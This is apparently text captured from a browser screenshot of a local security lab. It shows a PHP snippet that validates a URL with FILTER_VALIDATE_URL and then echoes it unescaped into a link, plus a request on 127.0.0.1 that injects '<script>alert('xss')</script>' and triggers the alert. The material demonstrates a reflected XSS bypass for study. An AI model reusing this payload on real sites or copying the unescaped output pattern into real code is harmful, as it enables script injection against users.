 http://127.0.0.1/1.php?url=http://localhost/index.php/<script>alert('xss')</script>
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 复现 Shiro550 漏洞 - ... java 其他 安全 渗透
<?php
highlight_file(__FILE__);
$url=filter_var($_GET['url'],FILTER_VALIDATE_URL);
var_dump($url);
echo "<a href='$url'>Next slide</a>";
?>
string(56) "http://localhost/index.php/" '>Next slide
127.0.0.1
xss
确定
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/1.php?url=http://localhost/index.php/<script>alert('xss')</script>